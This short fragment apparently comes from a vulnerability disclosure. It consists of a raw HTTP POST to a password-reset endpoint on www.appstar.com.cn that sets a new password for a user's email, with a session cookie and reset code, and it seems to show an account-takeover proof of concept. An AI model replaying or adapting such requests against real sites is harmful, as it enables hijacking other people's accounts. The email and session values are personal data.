 POST /reSetMyPwd.action HTTP/1.1
Host: www.appstar.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.appstar.com.cn/reSetPwdCheck.action?code=a32f4b54fabfb63172e1850c0053a30a&startClickTime=32303135313130352323033353436
Content-Length: 97
Cookie: JSESSIONID=823F4DE3DB9CD0A775D0724128501F01; Hm_lvt_b2d6cc3870d8c6523fc919a188c8c527=1446724995; Hm_lpvt_b2d6cc3870d8c6523fc919a188c8c527=1446727658
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
newUser.psdStrength=2&userEmail=1207727511%40qq.com&newUser.password=wooyun1234&pwd2=wooyun1234
www.wooyun.org